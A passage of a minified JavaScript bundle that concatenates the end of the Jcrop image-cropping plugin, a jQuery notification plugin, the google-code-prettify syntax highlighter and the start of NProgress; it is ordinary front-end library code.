{disableHandles();$sel.hide();if(options.shade)Shade.opacity(1);else setBgOpacity(1);awake=false;options.onRelease.call(api);}
function showHandles()
{if(seehandles){$hdl_holder.show();}}
function enableHandles()
{seehandles=true;if(options.allowResize){$hdl_holder.show();return true;}}
function disableHandles()
{seehandles=false;$hdl_holder.hide();}
function animMode(v)
{if(v){animating=true;disableHandles();}else{animating=false;enableHandles();}}
function done()
{animMode(false);refresh();}
if(options.dragEdges&&$.isArray(options.createDragbars))
createDragbars(options.createDragbars);if($.isArray(options.createHandles))
createHandles(options.createHandles);if(options.drawBorders&&$.isArray(options.createBorders))
createBorders(options.createBorders);$(document).bind('touchstart.jcrop-ios',function(e){if($(e.currentTarget).hasClass('jcrop-tracker'))e.stopPropagation();});var $track=newTracker().mousedown(createDragger('move')).css({cursor:'move',position:'absolute',zIndex:360});if(Touch.support){$track.bind('touchstart.jcrop',Touch.createDragger('move'));}
$img_holder.append($track);disableHandles();return{updateVisible:updateVisible,update:update,release:release,refresh:refresh,isAwake:function(){return awake;},setCursor:function(cursor){$track.css('cursor',cursor);},enableHandles:enableHandles,enableOnly:function(){seehandles=true;},showHandles:showHandles,disableHandles:disableHandles,animMode:animMode,setBgOpacity:setBgOpacity,done:done};}());var Tracker=(function(){var onMove=function(){},onDone=function(){},trackDoc=options.trackDocument;function toFront(touch)
{$trk.css({zIndex:450});if(touch)
$(document).bind('touchmove.jcrop',trackTouchMove).bind('touchend.jcrop',trackTouchEnd);else if(trackDoc)
$(document).bind('mousemove.jcrop',trackMove).bind('mouseup.jcrop',trackUp);}
function toBack()
{$trk.css({zIndex:290});$(document).unbind('.jcrop');}
function trackMove(e)
{onMove(mouseAbs(e));return false;}
function trackUp(e)
{e.preventDefault();e.stopPropagation();if(btndown){btndown=false;onDone(mouseAbs(e));if(Selection.isAwake()){options.onSelect.call(api,unscale(Coords.getFixed()));}
toBack();onMove=function(){};onDone=function(){};}
return false;}
function activateHandlers(move,done,touch)
{btndown=true;onMove=move;onDone=done;toFront(touch);return false;}
function trackTouchMove(e)
{onMove(mouseAbs(Touch.cfilter(e)));return false;}
function trackTouchEnd(e)
{return trackUp(Touch.cfilter(e));}
function setCursor(t)
{$trk.css('cursor',t);}
if(!trackDoc){$trk.mousemove(trackMove).mouseup(trackUp).mouseout(trackUp);}
$img.before($trk);return{activateHandlers:activateHandlers,setCursor:setCursor};}());var KeyManager=(function(){var $keymgr=$('<input type="radio" />').css({position:'fixed',left:'-120px',width:'12px'}).addClass('jcrop-keymgr'),$keywrap=$('<div />').css({position:'absolute',overflow:'hidden'}).append($keymgr);function watchKeys()
{if(options.keySupport){$keymgr.show();$keymgr.focus();}}
function onBlur(e)
{$keymgr.hide();}
function doNudge(e,x,y)
{if(options.allowMove){Coords.moveOffset([x,y]);Selection.updateVisible(true);}
e.preventDefault();e.stopPropagation();}
function parseKey(e)
{if(e.ctrlKey||e.metaKey){return true;}
shift_down=e.shiftKey?true:false;var nudge=shift_down?10:1;switch(e.keyCode){case 37:doNudge(e,-nudge,0);break;case 39:doNudge(e,nudge,0);break;case 38:doNudge(e,0,-nudge);break;case 40:doNudge(e,0,nudge);break;case 27:if(options.allowSelect)Selection.release();break;case 9:return true;}
return false;}
if(options.keySupport){$keymgr.keydown(parseKey).blur(onBlur);if(ie6mode||!options.fixedSupport){$keymgr.css({position:'absolute',left:'-20px'});$keywrap.append($keymgr).insertBefore($img);}else{$keymgr.insertBefore($img);}}
return{watchKeys:watchKeys};}());function setClass(cname)
{$div.removeClass().addClass(cssClass('holder')).addClass(cname);}
function animateTo(a,callback)
{var x1=a[0]/ xscale,y1=a[1]/ yscale,x2=a[2]/ xscale,y2=a[3]/ yscale;if(animating){return;}
var animto=Coords.flipCoords(x1,y1,x2,y2),c=Coords.getFixed(),initcr=[c.x,c.y,c.x2,c.y2],animat=initcr,interv=options.animationDelay,ix1=animto[0]-initcr[0],iy1=animto[1]-initcr[1],ix2=animto[2]-initcr[2],iy2=animto[3]-initcr[3],pcent=0,velocity=options.swingSpeed;x1=animat[0];y1=animat[1];x2=animat[2];y2=animat[3];Selection.animMode(true);var anim_timer;function queueAnimator(){window.setTimeout(animator,interv);}
var animator=(function(){return function(){pcent+=(100-pcent)/ velocity;animat[0]=Math.round(x1+((pcent / 100)*ix1));animat[1]=Math.round(y1+((pcent / 100)*iy1));animat[2]=Math.round(x2+((pcent / 100)*ix2));animat[3]=Math.round(y2+((pcent / 100)*iy2));if(pcent>=99.8){pcent=100;}
if(pcent<100){setSelectRaw(animat);queueAnimator();}else{Selection.done();Selection.animMode(false);if(typeof(callback)==='function'){callback.call(api);}}};}());queueAnimator();}
function setSelect(rect)
{setSelectRaw([rect[0]/ xscale,rect[1]/ yscale,rect[2]/ xscale,rect[3]/ yscale]);options.onSelect.call(api,unscale(Coords.getFixed()));Selection.enableHandles();}
function setSelectRaw(l)
{Coords.setPressed([l[0],l[1]]);Coords.setCurrent([l[2],l[3]]);Selection.update();}
function tellSelect()
{return unscale(Coords.getFixed());}
function tellScaled()
{return Coords.getFixed();}
function setOptionsNew(opt)
{setOptions(opt);interfaceUpdate();}
function disableCrop()
{options.disabled=true;Selection.disableHandles();Selection.setCursor('default');Tracker.setCursor('default');}
function enableCrop()
{options.disabled=false;interfaceUpdate();}
function cancelCrop()
{Selection.done();Tracker.activateHandlers(null,null);}
function destroy()
{$div.remove();$origimg.show();$origimg.css('visibility','visible');$(obj).removeData('Jcrop');}
function setImage(src,callback)
{Selection.release();disableCrop();var img=new Image();img.onload=function(){var iw=img.width;var ih=img.height;var bw=options.boxWidth;var bh=options.boxHeight;$img.width(iw).height(ih);$img.attr('src',src);$img2.attr('src',src);presize($img,bw,bh);boundx=$img.width();boundy=$img.height();$img2.width(boundx).height(boundy);$trk.width(boundx+(bound*2)).height(boundy+(bound*2));$div.width(boundx).height(boundy);Shade.resize(boundx,boundy);enableCrop();if(typeof(callback)==='function'){callback.call(api);}};img.src=src;}
function colorChangeMacro($obj,color,now){var mycolor=color||options.bgColor;if(options.bgFade&&supportsColorFade()&&options.fadeTime&&!now){$obj.animate({backgroundColor:mycolor},{queue:false,duration:options.fadeTime});}else{$obj.css('backgroundColor',mycolor);}}
function interfaceUpdate(alt)
{if(options.allowResize){if(alt){Selection.enableOnly();}else{Selection.enableHandles();}}else{Selection.disableHandles();}
Tracker.setCursor(options.allowSelect?'crosshair':'default');Selection.setCursor(options.allowMove?'move':'default');if(options.hasOwnProperty('trueSize')){xscale=options.trueSize[0]/ boundx;yscale=options.trueSize[1]/ boundy;}
if(options.hasOwnProperty('setSelect')){setSelect(options.setSelect);Selection.done();delete(options.setSelect);}
Shade.refresh();if(options.bgColor!=bgcolor){colorChangeMacro(options.shade?Shade.getShades():$div,options.shade?(options.shadeColor||options.bgColor):options.bgColor);bgcolor=options.bgColor;}
if(bgopacity!=options.bgOpacity){bgopacity=options.bgOpacity;if(options.shade)Shade.refresh();else Selection.setBgOpacity(bgopacity);}
xlimit=options.maxSize[0]||0;ylimit=options.maxSize[1]||0;xmin=options.minSize[0]||0;ymin=options.minSize[1]||0;if(options.hasOwnProperty('outerImage')){$img.attr('src',options.outerImage);delete(options.outerImage);}
Selection.refresh();}
if(Touch.support)$trk.bind('touchstart.jcrop',Touch.newSelection);$hdl_holder.hide();interfaceUpdate(true);var api={setImage:setImage,animateTo:animateTo,setSelect:setSelect,setOptions:setOptionsNew,tellSelect:tellSelect,tellScaled:tellScaled,setClass:setClass,disable:disableCrop,enable:enableCrop,cancel:cancelCrop,release:Selection.release,destroy:destroy,focus:KeyManager.watchKeys,getBounds:function(){return[boundx*xscale,boundy*yscale];},getWidgetSize:function(){return[boundx,boundy];},getScaleFactor:function(){return[xscale,yscale];},getOptions:function(){return options;},ui:{holder:$div,selection:$sel}};if(is_msie)$div.bind('selectstart',function(){return false;});$origimg.data('Jcrop',api);return api;};$.fn.Jcrop=function(options,callback)
{var api;this.each(function(){if($(this).data('Jcrop')){if(options==='api')return $(this).data('Jcrop');else $(this).data('Jcrop').setOptions(options);}
else{if(this.tagName=='IMG')
$.Jcrop.Loader(this,function(){$(this).css({display:'block',visibility:'hidden'});api=$.Jcrop(this,options);if($.isFunction(callback))callback.call(api);});else{$(this).css({display:'block',visibility:'hidden'});api=$.Jcrop(this,options);if($.isFunction(callback))callback.call(api);}}});return this;};$.Jcrop.Loader=function(imgobj,success,error){var $img=$(imgobj),img=$img[0];function completeCheck(){if(img.complete){$img.unbind('.jcloader');if($.isFunction(success))success.call(img);}
else window.setTimeout(completeCheck,50);}
$img.bind('load.jcloader',completeCheck).bind('error.jcloader',function(e){$img.unbind('.jcloader');if($.isFunction(error))error.call(img);});if(img.complete&&$.isFunction(success)){$img.unbind('.jcloader');success.call(img);}};$.Jcrop.defaults={allowSelect:true,allowMove:true,allowResize:true,trackDocument:true,baseClass:'jcrop',addClass:null,bgColor:'black',bgOpacity:0.6,bgFade:false,borderOpacity:0.4,handleOpacity:0.5,handleSize:null,aspectRatio:0,keySupport:true,createHandles:['n','s','e','w','nw','ne','se','sw'],createDragbars:['n','s','e','w'],createBorders:['n','s','e','w'],drawBorders:true,dragEdges:true,fixedSupport:true,touchSupport:null,shade:null,boxWidth:0,boxHeight:0,boundary:2,fadeTime:400,animationDelay:20,swingSpeed:3,minSelect:[0,0],maxSize:[0,0],minSize:[0,0],onChange:function(){},onSelect:function(){},onDblClick:function(){},onRelease:function(){}};}(jQuery));

(function($){$.extend({notifier:{options:{core:"notifier",box_class:"n-box",notice_class:"n-notice",error_class:"n-error",close_class:"n-close",duration:4000},notices:{},broadcast:function(title,message,type){this.core();var id="notice-"+this.timestamp();this.notices[id]={id:id};notice={id:id,ttl:title,msg:message}
$("#"+this.options.core).append(this.box(notice).addClass(type));},notice:function(title,message){this.broadcast(title,message,this.options.notice_class);},error:function(title,message){this.broadcast(title,message,this.options.error_class);},core:function(){var core=this.options.core;return $("#"+core).length==0?$('body').append("<div id=\""+core+"\"></div>"):$("#"+core);},box:function(notice){var box=$("<div id=\""+notice.id+"\" class=\""+this.options.box_class+"\"></div>");if(notice.ttl!=null)box.append($("<h3></h3>").append(notice.ttl));box.append($("<p></p>").append(notice.msg));box.hide().show();this.life(box,notice.id);this.events(box,notice.id);return box;},events:function(box,seed){$(box).bind('click',function(){var seed=$(this).attr("id");$.notifier.destroy(seed,true);})
$(box).bind('mouseover',function(){if($.notifier.notices[$(this).attr("id")].interval){var seed=$(this).attr("id");$.notifier.destroy(seed)}})
$(box).bind('mouseout',function(){$.notifier.life(this,$(this).attr("id"));})},life:function(box,seed){if(!this.notices[seed].duration){this.notices[seed].duration=this.options.duration}
this.notices[seed].interval={};this.notices[seed].interval=setInterval(function(){(function(seed){$.notifier.destroy(seed,true)})
(seed)},this.notices[seed].duration)},destroy:function(seed,remove){clearInterval($.notifier.notices[seed].interval);delete $.notifier.notices[seed].interval;if(remove==true){$("#"+seed).slideUp(250,function(){$(this).remove()});}},timestamp:function(){return new Date().getTime();}}})})(jQuery)

var q=null;window.PR_SHOULD_USE_CONTINUATION=!0;(function(){function L(a){function m(a){var f=a.charCodeAt(0);if(f!==92)return f;var b=a.charAt(1);return(f=r[b])?f:"0"<=b&&b<="7"?parseInt(a.substring(1),8):b==="u"||b==="x"?parseInt(a.substring(2),16):a.charCodeAt(1)}function e(a){if(a<32)return(a<16?"\\x0":"\\x")+a.toString(16);a=String.fromCharCode(a);if(a==="\\"||a==="-"||a==="["||a==="]")a="\\"+a;return a}function h(a){for(var f=a.substring(1,a.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),a=[],b=[],o=f[0]==="^",c=o?1:0,i=f.length;c<i;++c){var j=f[c];if(/\\[bdsw]/i.test(j))a.push(j);else{var j=m(j),d;c+2<i&&"-"===f[c+1]?(d=m(f[c+2]),c+=2):d=j;b.push([j,d]);d<65||j>122||(d<65||j>90||b.push([Math.max(65,j)|32,Math.min(d,90)|32]),d<97||j>122||b.push([Math.max(97,j)&-33,Math.min(d,122)&-33]))}}b.sort(function(a,f){return a[0]-f[0]||f[1]-a[1]});f=[];j=[NaN,NaN];for(c=0;c<b.length;++c)i=b[c],i[0]<=j[1]+1?j[1]=Math.max(j[1],i[1]):f.push(j=i);b=["["];o&&b.push("^");b.push.apply(b,a);for(c=0;c<f.length;++c)i=f[c],b.push(e(i[0])),i[1]>i[0]&&(i[1]+1>i[0]&&b.push("-"),b.push(e(i[1])));b.push("]");return b.join("")}function y(a){for(var f=a.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),b=f.length,d=[],c=0,i=0;c<b;++c){var j=f[c];j==="("?++i:"\\"===j.charAt(0)&&(j=+j.substring(1))&&j<=i&&(d[j]=-1)}for(c=1;c<d.length;++c)-1===d[c]&&(d[c]=++t);for(i=c=0;c<b;++c)j=f[c],j==="("?(++i,d[i]===void 0&&(f[c]="(?:")):"\\"===j.charAt(0)&&(j=+j.substring(1))&&j<=i&&(f[c]="\\"+d[i]);for(i=c=0;c<b;++c)"^"===f[c]&&"^"!==f[c+1]&&(f[c]="");if(a.ignoreCase&&s)for(c=0;c<b;++c)j=f[c],a=j.charAt(0),j.length>=2&&a==="["?f[c]=h(j):a!=="\\"&&(f[c]=j.replace(/[A-Za-z]/g,function(a){a=a.charCodeAt(0);return"["+String.fromCharCode(a&-33,a|32)+"]"}));return f.join("")}for(var t=0,s=!1,l=!1,p=0,d=a.length;p<d;++p){var g=a[p];if(g.ignoreCase)l=!0;else if(/[a-z]/i.test(g.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){s=!0;l=!1;break}}for(var r={b:8,t:9,n:10,v:11,f:12,r:13},n=[],p=0,d=a.length;p<d;++p){g=a[p];if(g.global||g.multiline)throw Error(""+g);n.push("(?:"+y(g)+")")}return RegExp(n.join("|"),l?"gi":"g")}function M(a){function m(a){switch(a.nodeType){case 1:if(e.test(a.className))break;for(var g=a.firstChild;g;g=g.nextSibling)m(g);g=a.nodeName;if("BR"===g||"LI"===g)h[s]="\n",t[s<<1]=y++,t[s++<<1|1]=a;break;case 3:case 4:g=a.nodeValue,g.length&&(g=p?g.replace(/\r\n?/g,"\n"):g.replace(/[\t\n\r ]+/g," "),h[s]=g,t[s<<1]=y,y+=g.length,t[s++<<1|1]=a)}}var e=/(?:^|\s)nocode(?:\s|$)/,h=[],y=0,t=[],s=0,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=document.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);m(a);return{a:h.join("").replace(/\n$/,""),c:t}}function B(a,m,e,h){m&&(a={a:m,d:a},e(a),h.push.apply(h,a.e))}function x(a,m){function e(a){for(var l=a.d,p=[l,"pln"],d=0,g=a.a.match(y)||[],r={},n=0,z=g.length;n<z;++n){var f=g[n],b=r[f],o=void 0,c;if(typeof b==="string")c=!1;else{var i=h[f.charAt(0)];if(i)o=f.match(i[1]),b=i[0];else{for(c=0;c<t;++c)if(i=m[c],o=f.match(i[1])){b=i[0];break}o||(b="pln")}if((c=b.length>=5&&"lang-"===b.substring(0,5))&&!(o&&typeof o[1]==="string"))c=!1,b="src";c||(r[f]=b)}i=d;d+=f.length;if(c){c=o[1];var j=f.indexOf(c),k=j+c.length;o[2]&&(k=f.length-o[2].length,j=k-c.length);b=b.substring(5);B(l+i,f.substring(0,j),e,p);B(l+i+j,c,C(b,c),p);B(l+i+k,f.substring(k),e,p)}else p.push(l+i,b)}a.e=p}var h={},y;(function(){for(var e=a.concat(m),l=[],p={},d=0,g=e.length;d<g;++d){var r=e[d],n=r[3];if(n)for(var k=n.length;--k>=0;)h[n.charAt(k)]=r;r=r[1];n=""+r;p.hasOwnProperty(n)||(l.push(r),p[n]=q)}l.push(/[\S\s]/);y=L(l)})();var t=m.length;return e}function u(a){var m=[],e=[];a.tripleQuotedStrings?m.push(["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,q,"'\""]):a.multiLineStrings?m.push(["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,q,"'\"`"]):m.push(["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,q,"\"'"]);a.verbatimStrings&&e.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,q]);var h=a.hashComments;h&&(a.cStyleComments?(h>1?m.push(["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]):m.push(["com",/^#(?:(?:define|elif|else|endif|error|ifdef|include|ifndef|line|pragma|undef|warning)\b|[^\n\r]*)/,q,"#"]),e.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h|[a-z]\w*)>/,q])):m.push(["com",/^#[^\n\r]*/,q,"#"]));a.cStyleComments&&(e.push(["com",/^\/\/[^\n\r]*/,q]),e.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,q]));a.regexLiterals&&e.push(["lang-regex",/^(?:^^\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\(|\*|\*=|\+=|,|-=|->|\/|\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\^=|\^\^|\^\^=|{|\||\|=|\|\||\|\|=|~|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\s*(\/(?=[^*/])(?:[^/[\\]|\\[\S\s]|\[(?:[^\\\]]|\\[\S\s])*(?:]|$))+\/)/]);(h=a.types)&&e.push(["typ",h]);a=(""+a.keywords).replace(/^ | $/g,"");a.length&&e.push(["kwd",RegExp("^(?:"+a.replace(/[\s,]+/g,"|")+")\\b"),q]);m.push(["pln",/^\s+/,q," \r\n\t\xa0"]);e.push(["lit",/^@[$_a-z][\w$@]*/i,q],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,q],["pln",/^[$_a-z][\w$@]*/i,q],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,q,"0123456789"],["pln",/^\\[\S\s]?/,q],["pun",/^.[^\s\w"-$'./@\\`]*/,q]);return x(m,e)}function D(a,m){function e(a){switch(a.nodeType){case 1:if(k.test(a.className))break;if("BR"===a.nodeName)h(a),a.parentNode&&a.parentNode.removeChild(a);else for(a=a.firstChild;a;a=a.nextSibling)e(a);break;case 3:case 4:if(p){var b=a.nodeValue,d=b.match(t);if(d){var c=b.substring(0,d.index);a.nodeValue=c;(b=b.substring(d.index+d[0].length))&&a.parentNode.insertBefore(s.createTextNode(b),a.nextSibling);h(a);c||a.parentNode.removeChild(a)}}}}function h(a){function b(a,d){var e=d?a.cloneNode(!1):a,f=a.parentNode;if(f){var f=b(f,1),g=a.nextSibling;f.appendChild(e);for(var h=g;h;h=g)g=h.nextSibling,f.appendChild(h)}return e}
for(;!a.nextSibling;)if(a=a.parentNode,!a)return;for(var a=b(a.nextSibling,0),e;(e=a.parentNode)&&e.nodeType===1;)a=e;d.push(a)}var k=/(?:^|\s)nocode(?:\s|$)/,t=/\r\n?|\n/,s=a.ownerDocument,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=s.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);for(l=s.createElement("LI");a.firstChild;)l.appendChild(a.firstChild);for(var d=[l],g=0;g<d.length;++g)e(d[g]);m===(m|0)&&d[0].setAttribute("value",m);var r=s.createElement("OL");r.className="linenums";for(var n=Math.max(0,m-1|0)||0,g=0,z=d.length;g<z;++g)l=d[g],l.className="L"+(g+n)%10,l.firstChild||l.appendChild(s.createTextNode("\xa0")),r.appendChild(l);a.appendChild(r)}function k(a,m){for(var e=m.length;--e>=0;){var h=m[e];A.hasOwnProperty(h)?window.console&&console.warn("cannot override language handler %s",h):A[h]=a}}function C(a,m){if(!a||!A.hasOwnProperty(a))a=/^\s*</.test(m)?"default-markup":"default-code";return A[a]}function E(a){var m=a.g;try{var e=M(a.h),h=e.a;a.a=h;a.c=e.c;a.d=0;C(m,h)(a);var k=/\bMSIE\b/.test(navigator.userAgent),m=/\n/g,t=a.a,s=t.length,e=0,l=a.c,p=l.length,h=0,d=a.e,g=d.length,a=0;d[g]=s;var r,n;for(n=r=0;n<g;)d[n]!==d[n+2]?(d[r++]=d[n++],d[r++]=d[n++]):n+=2;g=r;for(n=r=0;n<g;){for(var z=d[n],f=d[n+1],b=n+2;b+2<=g&&d[b+1]===f;)b+=2;d[r++]=z;d[r++]=f;n=b}for(d.length=r;h<p;){var o=l[h+2]||s,c=d[a+2]||s,b=Math.min(o,c),i=l[h+1],j;if(i.nodeType!==1&&(j=t.substring(e,b))){k&&(j=j.replace(m,"\r"));i.nodeValue=j;var u=i.ownerDocument,v=u.createElement("SPAN");v.className=d[a+1];var x=i.parentNode;x.replaceChild(v,i);v.appendChild(i);e<o&&(l[h+1]=i=u.createTextNode(t.substring(b,o)),x.insertBefore(i,v.nextSibling))}e=b;e>=o&&(h+=2);e>=c&&(a+=2)}}catch(w){"console"in window&&console.log(w&&w.stack?w.stack:w)}}var v=["break,continue,do,else,for,if,return,while"],w=[[v,"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],F=[w,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],G=[w,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"],H=[G,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var"],w=[w,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],I=[v,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],J=[v,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],v=[v,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],K=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)/,N=/\S/,O=u({keywords:[F,H,w,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END"+
I,J,v],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),A={};k(O,["default-code"]);k(x([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),["default-markup","htm","html","mxml","xhtml","xml","xsl"]);k(x([["pln",/^\s+/,q," \t\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,q,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]);k(x([],[["atv",/^[\S\s]+/]]),["uq.val"]);k(u({keywords:F,hashComments:!0,cStyleComments:!0,types:K}),["c","cc","cpp","cxx","cyc","m"]);k(u({keywords:"null,true,false"}),["json"]);k(u({keywords:H,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:K}),["cs"]);k(u({keywords:G,cStyleComments:!0}),["java"]);k(u({keywords:v,hashComments:!0,multiLineStrings:!0}),["bsh","csh","sh"]);k(u({keywords:I,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),["cv","py"]);k(u({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["perl","pl","pm"]);k(u({keywords:J,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb"]);k(u({keywords:w,cStyleComments:!0,regexLiterals:!0}),["js"]);k(u({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,true,try,unless,until,when,while,yes",hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]);k(x([],[["str",/^[\S\s]+/]]),["regex"]);window.prettyPrintOne=function(a,m,e){var h=document.createElement("PRE");h.innerHTML=a;e&&D(h,e);E({g:m,i:e,h:h});return h.innerHTML};window.prettyPrint=function(a){function m(){for(var e=window.PR_SHOULD_USE_CONTINUATION?l.now()+250:Infinity;p<h.length&&l.now()<e;p++){var n=h[p],k=n.className;if(k.indexOf("prettyprint")>=0){var k=k.match(g),f,b;if(b=!k){b=n;for(var o=void 0,c=b.firstChild;c;c=c.nextSibling)var i=c.nodeType,o=i===1?o?b:c:i===3?N.test(c.nodeValue)?b:o:o;b=(f=o===b?void 0:o)&&"CODE"===f.tagName}b&&(k=f.className.match(g));k&&(k=k[1]);b=!1;for(o=n.parentNode;o;o=o.parentNode)if((o.tagName==="pre"||o.tagName==="code"||o.tagName==="xmp")&&o.className&&o.className.indexOf("prettyprint")>=0){b=!0;break}b||((b=(b=n.className.match(/\blinenums\b(?::(\d+))?/))?b[1]&&b[1].length?+b[1]:!0:!1)&&D(n,b),d={g:k,h:n,i:b},E(d))}}p<h.length?setTimeout(m,250):a&&a()}for(var e=[document.getElementsByTagName("pre"),document.getElementsByTagName("code"),document.getElementsByTagName("xmp")],h=[],k=0;k<e.length;++k)for(var t=0,s=e[k].length;t<s;++t)h.push(e[k][t]);var e=q,l=Date;l.now||(l={now:function(){return+new Date}});var p=0,d,g=/\blang(?:uage)?-([\w.]+)(?!\S)/;m()};window.PR={createSimpleLexer:x,registerLangHandler:k,sourceDecorator:u,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ"}})();

/*! NProgress (c) 2013, Rico Sta. Cruz
 *  http://ricostacruz.com/nprogress */;(function(factory){if(typeof module==='function'){module.exports=factory(this.jQuery||require('jquery'));}else if(typeof define==='function'&&define.amd){define(['jquery'],function($){return factory($);});}else{this.NProgress=factory(this.jQuery);}})(function($){var NProgress={};NProgress.version='0.1.2';var Settings=NProgress.settings={minimum:0.08,easing:'ease',positionUsing:'',speed:200,trickle:true,trickleRate:0.02,trickleSpeed:800,showSpinner:true,template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure=function(options){$.extend(Settings,options);return this;};NProgress.status=null;NProgress.set=function(n){var started=NProgress.isStarted();n=clamp(n,Settings.minimum,1);NProgress.status=(n===1?null:n);var $progress=NProgress.render(!started),$bar=$progress.find('[role="bar"]'),speed=Settings.speed,ease=Settings.easing;$progress[0].offsetWidth;$progress.queue(function(next){if(Settings.positionUsing==='')Settings.positionUsing=NProgress.getPositioningCSS();$bar.css(barPositionCSS(n,speed,ease));if(n===1){$progress.css({transition:'none',opacity:1});$progress[0].offsetWidth;setTimeout(function(){$progress.css({transition:'all '+speed+'ms linear',opacity:0});setTimeout(function(){NProgress.remove();next();},speed);},speed);}else{setTimeout(next,speed);}});return this;};NProgress.isStarted=function(){return typeof NProgress.status==='number';};NProgress.start=function(){if(!NProgress.status)NProgress.set(0);var 